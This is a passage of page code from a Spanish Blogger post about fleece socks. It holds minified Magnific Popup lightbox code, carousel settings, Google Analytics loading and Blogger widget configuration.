mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92955093-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5STx4J5NZalgRZXUp5eCmvUrMGlg:1769268506959';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1199504009187927884','//www.kiwakawaii.com/2015/01/no-mas-pies-frios.html','1199504009187927884');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1199504009187927884', 'title': 'Kiwa Kawaii', 'url': 'https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html', 'canonicalUrl': 'https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html', 'homepageUrl': 'https://www.kiwakawaii.com/', 'searchUrl': 'https://www.kiwakawaii.com/search', 'canonicalHomepageUrl': 'https://www.kiwakawaii.com/', 'blogspotFaviconUrl': 'https://www.kiwakawaii.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92955093-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiwa Kawaii - RSS\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1199504009187927884/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/4563116580883926501/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4563116580883926501', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s1600/1.jpg', 'pageName': 'No m\xe1s pies fr\xedos', 'pageTitle': 'Kiwa Kawaii: No m\xe1s pies fr\xedos', 'metaDescription': 'Calcetines polares'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'No m\xe1s pies fr\xedos', 'description': 'Calcetines polares', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s1600/1.jpg', 'url': 